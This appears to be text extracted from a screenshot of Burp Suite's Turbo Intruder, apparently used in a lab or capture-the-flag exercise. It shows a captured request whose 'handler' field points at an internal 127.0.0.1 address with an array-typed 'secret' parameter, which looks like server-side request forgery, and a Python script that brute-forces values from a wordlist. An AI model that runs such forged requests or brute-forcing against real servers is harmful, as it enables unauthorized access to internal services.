 Turbo Intruder - 18.215.163.255
Raw Params Headers Hex
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 83
Origin: http://18.215.163.255:8999
Connection: close
Referer: http://18.215.163.255:8999/
handler=http%3A%2F%2F127.0.0.1%3A8080%2Findex.php%3Fuser%3Dadmin1212%26secret%5B%5D
? < + > 0 matches
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=10,
                           requestsPerConnection=100,
                           pipeline=True
                           )
    for i in range(3, 8):
        engine.queue(target.req, randstr(i), learn=1)
        engine.queue(target.req, target.baseInput, learn=2)
    for word in open('/Users/psat/Desktop/mk/docker/message.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    if 'dark' in req.response:
        table.add(req)
Attack